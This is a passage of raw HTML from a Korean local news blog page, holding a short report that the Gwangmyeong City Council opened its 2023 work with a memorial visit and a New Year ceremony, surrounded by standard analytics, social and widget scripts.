.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{display:none;width:100%}
.header-search{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='//cdnjs.cloudflare.com/ajax/libs/jquery.simpleWeather/3.1.0/jquery.simpleWeather.min.js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87306969-1', 'auto');
  ga('send', 'pageview');

</script>
<script language='JavaScript' type='text/javascript'>
function layer_toggle(obj) {
  if (obj.style.display=='none') obj.style.display = 'block';
  else if (obj.style.display=='block') obj.style.display = 'none';
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2471257518829609177&amp;zx=01bb59f9-d8e4-4e36-9dce-66593dd2849a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3652328915114867 -->

</head>
<!--Related Posts with thumbnails Scripts and Styles Start-->
<style type='text/css'>
#related-posts{float:left;width:auto;}
#related-posts a{border-right: 1px dotted #eaeaea;}
#related-posts h4{margin-top: 10px;background:none;font:18px Oswald;padding:3px;color:#999999; text-transform:uppercase;}
#related-posts .related_img {margin:5px;border:2px solid #f2f2f2;object-fit: cover;width:110px;height:100px;-webkit-border-radius: 5px;-moz-border-radius: 5px; border-radius: 5px; }
#related-title {color:#333;text-align:center;text-transform:capitalize;padding: 0px 5px 10px;font-size:12px;width:110px; height: 40px;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgn33raj_S0A60pBFG7O-AHrqhPqhLvaZJD2TH9gZNrTF92Gdhrf_s0MeRIYQJolJzCbnG_KEv3N5puM35nJYSO68_gmTqNS_flJ8OBw-EyP3Ll-WMtlETpDKEhyphenhyphenUfHoZWKpUKLOZ_yQuQm/s1600/no-thumbnail.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h4>'+relatedpoststitle+'</h4>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="text-decoration:none;margin:0 4px 10px 0;float:left;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="related-title">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<!--Related Posts with thumbnails Scripts and Styles End-->
<body class='item'>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ko_KR/sdk.js#xfbml=1&version=v2.8&appId=811026045667185";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='top-header-left'>
<div class='top-header-content'>
<div id='weather'></div>
<div class='section' id='wh-content' name='weather'><div class='widget HTML' data-version='1' id='HTML19'>

<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
  $.simpleWeather({
    location: '
',
    woeid: '',
    unit: 'f',
    success: function(weather) {
      html = '<li>'+weather.city+', '+weather.country+'<i class="icon-'+weather.code+'"></i> '+weather.temp+'&deg;'+weather.units.temp+'</li>';
    
      $("#weather").html(html);
    },
    error: function(error) {
      $("#weather").html('<p>'+error+'</p>');
    }
  });
});

//]]>
</script>
        
            </div></div>
</div>
<div class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var weekday=new Array("Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday");
var monthname=new Array("January","February","March","April","May","June","July","August","September","October","November","December");
document.write(weekday[d.getDay()] + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + " ");
document.write(d.getFullYear());
</script>
</div>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gm1.co.kr/' style='display: block'><h1 style='display:none;'></h1>
<img alt='광명데일리' height='190px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsAV_eSDxmMnl1HM9kVjB00y5CZngGmuXxnMCvICh8h4wRVMG_6G7aaPiacbn7cossk62OFNPDI8OKSUn-74O_-vMlWIUq10hLaVDfjh-K5atSSdY8_u3Sw7ph0EHdfJl_kG2VP2pRR0U/s1600/%25EA%25B4%2591%25EB%25AA%2585%25EB%258D%25B0%25EC%259D%25BC%25EB%25A6%25ACci.png' style='display: block' width='734px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-search'><li class='search'><form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='검색' type='text'/>
</form></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://gm1daily.blogspot.kr/' itemprop='url'>HOME</a></li>
<li itemprop='name'><a href='search/label/정치?&max-results=12' itemprop='url'>정치</a></li>
<li itemprop='name'><a href='search/label/행정?&max-results=12' itemprop='url'>행정</a></li>
<li itemprop='name'><a href='search/label/%EC%82%AC%ED%9A%8C?&max-results=12' itemprop='url'>사회</a></li>
<li itemprop='name'><a href='search/label/지역?&max-results=12' itemprop='url'>지역</a></li>
<li itemprop='name'><a href='육search/label/단체?&max-results=12' itemprop='url'>단체</a></li>
<li itemprop='name'><a href='search/label/교육?&max-results=12' itemprop='url'>교육</a></li>
<li itemprop='name'><a href='search/label/문화?&max-results=12' itemprop='url'>문화</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>Breaking News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s600/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.gm1.co.kr/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.gm1.co.kr/search/label/%EC%82%AC%ED%9A%8C' property='v:title' rel='v:url'>사회</a></span>
<i class='fa fa-angle-right'></i><span>광명시의회, 신년참배로 2023년 의정활동 시작</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
광명시의회, 신년참배로 2023년 의정활동 시작
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='customDateHeader'>2023년 1월 2일 월요일</span>
<span class='post-timestamp'>
<meta content='https://www.gm1.co.kr/2023/01/2023_97.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.gm1.co.kr/2023/01/2023_97.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-01-02T23:20:00+09:00'>PM 11:20</abbr></a>
</span>
<span class='viewsCounts'>
<a name='4395717478826800414'></a>
<i class='fa fa-eye'></i>
<span id='postviews'></span> Views </span>
<span class='printerButton'>
<a href='javascript:window.print()' rel='nofollow'>인쇄</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4395717478826800414' itemprop='articleBody'>
<meta content='광명시의회(의장 안성환)가 1월 2일 오전 현충탑 참배로 2023년 계묘년(癸卯年) 새해 첫 의정활동을 시작했다. 현충탑 참배는 2023년 새해를 맞아 새로운 마음가짐으로 의정활동을 수행할 것을 순국선열과 호국영령 앞에 다짐하는 행사이다. 특히, 이날...' name='twitter:description'/>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s2100/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="1500" data-original-width="2100" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s600/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG" width="600"/></a></div><p>광명시의회(의장 안성환)가 1월 2일 오전 현충탑 참배로 2023년 계묘년(癸卯年) 새해 첫 의정활동을 시작했다.</p><p>현충탑 참배는 2023년 새해를 맞아 새로운 마음가짐으로 의정활동을 수행할 것을 순국선열과 호국영령 앞에 다짐하는 행사이다.</p><p>특히, 이날 시의원들은 현충탑 참배를 마친 뒤 시의회 청사로 돌아와 시무식을 진행했다.</p><p>시무식에 참석한 의원과 의회직원들은 서로 덕담을 주고 받으며, 시민과 함께 소통하는 열린 광명시의회로 거듭나기를 기원하기도 했다.</p><p>안성환 의장은 "'민의의 전당'으로서 시민주권자치를 실현하는데 앞장서겠다"며 "&#8220;시민과 의회가 하나 되는 모습으로 함께할 수 있도록 노력하겠다&#8221;고 말했다.</p><p>한편, 시의회는 이달 중 운영위원회를 열어 2023년 회기운영계획 등 의사일정을 수립할 예정이다.</p><a name="more"></a><div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR22i5AWbXciYZeeU6llrCqSmo5t778xyd-CnWVl3ub-TV0TPiXqVwO8nqMVlpYZH-93quOg965v3rjnDQfavltjJUWlMgkTt9fXh2K8ZfhBSY57rZaNygMJImDYVaZ_fnB0VPK29tMRfbxDedpXVIplJBNgoueDlx8RQBZ_eILbmmX0Xk54Km2ZS6/s2100/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%913.JPG" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="1500" data-original-width="2100" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR22i5AWbXciYZeeU6llrCqSmo5t778xyd-CnWVl3ub-TV0TPiXqVwO8nqMVlpYZH-93quOg965v3rjnDQfavltjJUWlMgkTt9fXh2K8ZfhBSY57rZaNygMJImDYVaZ_fnB0VPK29tMRfbxDedpXVIplJBNgoueDlx8RQBZ_eILbmmX0Xk54Km2ZS6/s600/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%913.JPG" width="600"/></a></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>광명시의회, 신년참배로 2023년 의정활동 시작</span>
<img alt='광명시의회, 신년참배로 2023년 의정활동 시작' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s72-c/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG'/>
</span> 
              Reviewed by <span class='reviewer'>광명데일리 gm1.press@gmail.com</span>
              on 
              <span class='dtreviewed'>
PM 11:20
<span class='value-title' title='PM 11:20'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<p></p>
<p>광명데일리 gm1.press@gmail.com</p>
<div class='fb-like' data-action='like' data-layout='button_count' data-share='true' data-show-faces='true' data-size='small'></div>
<div class='label-head'>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong></strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gm1.co.kr/2023/01/2023_97.html&title=광명시의회, 신년참배로 2023년 의정활동 시작' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gm1.co.kr/2023/01/2023_97.html&title=광명시의회, 신년참배로 2023년 의정활동 시작' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.gm1.co.kr/2023/01/2023_97.html&title=광명시의회, 신년참배로 2023년 의정활동 시작' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gm1.co.kr/2023/01/2023_97.html&title=광명시의회, 신년참배로 2023년 의정활동 시작' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gm1.co.kr/2023/01/2023_97.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s600/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG&description=광명시의회(의장 안성환)가 1월 2일 오전 현충탑 참배로 2023년 계묘년(癸卯年) 새해 첫 의정활동을 시작했다. 현충탑 참배는 2023년 새해를 맞아 새로운 마음가짐으로 의정활동을 수행할 것을 순국선열과 호국영령 앞에 다짐하는 행사이다. 특히, 이날...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/사회?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.gm1.co.kr/2023/01/2023_97.html";
var maxresults=6;
var relatedpoststitle="<b>관련기사</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gm1.co.kr/2023/01/2-2023.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gm1.co.kr/2023/01/article_0219445052.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2dn5zhO2p5eHHrYkmSAOMto9_E4NzXfX9STql4o_-C4vnXiPaJf51rpJDM4xhovr6gZUZXCrYOgpROE-1NANDEXFtMYXXN7vWw6V1EBguOTiguZ3dTsB57o01ZCgaXd10LXS3ZM1EGAnZW9vBDlQrnpWw8OjOXwgsem0JGgAzGY5z1hVQEWAklynk/s600/%EA%B4%91%EB%AA%85%EC%8B%9C%EC%9D%98%ED%9A%8C,%20%EC%8B%A0%EB%85%84%EC%B0%B8%EB%B0%B0%EB%A1%9C%202023%EB%85%84%20%EC%9D%98%EC%A0%95%ED%99%9C%EB%8F%99%20%EC%8B%9C%EC%9E%911.JPG' itemprop='url'/>
</div>
<meta content='광명데일리' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>댓글 없음:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2471257518829609177?po=4395717478826800414&hl=ko&saa=85391&origin=https://www.gm1.co.kr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
피드 구독하기:
<a class='feed-link' href='https://www.gm1.co.kr/feeds/4395717478826800414/comments/default' target='_blank' type='application/atom+xml'>
댓글
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'designcart';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s300/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" width="320" data-original-height="250" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiy1vNv37O_qYxn4vQ6P6dLGA1C26pEhKg_Tl6NLdG8Wx8wMAMwlDWvuX7y8kZRdTLFYSvlo2HWnxLWKNwIveAT71ODPwMm-BeSq6KYrjgYy-v_-Nk49SM7BsCVVy80vXGpmxCtNbuS2hBN-19S_NLYw01tcMNqOr-eL_xsXKGcxZkoLjuxubxrSrn-mdHr/s320/%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%92%E1%85%B3%E1%86%BC%203%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%83%E1%85%A9%E1%84%89%E1%85%B5%20%E1%84%92%E1%85%A9%E1%86%BC%E1%84%87%E1%85%A9%20%E1%84%87%E1%85%A2%E1%84%82%E1%85%A5.jpg"/></a></div>
<div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif" style="display: block; padding: 1em 0; text-align: center; "><img alt="" border="0" data-original-height="128" data-original-width="250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk5a9_DEXSs0MQXy2S3rrCF6SB_U1pEA5ztuqf6moQrdqrpWaN32VzVZ8Eu1_rHJwpnX66cmERy7AjLJiF053ixG9GabNDpGW2KOIE5Mkm_f-0q4pyNR0620WG2Pg-dAm1xALe8kH3MbcszwCzKabPRdNSfh5vx3KHW78a4TiXEFLExiEXNb1IF4CUlPuh/s1600/2024%20%E1%84%92%E1%85%AE%E1%84%87%E1%85%A1%E1%86%AB%E1%84%80%E1%85%B5%20%E1%84%89%E1%85%B5%E1%84%8B%E1%85%A1%E1%86%AB.gif"/></a></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gm1.co.kr/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
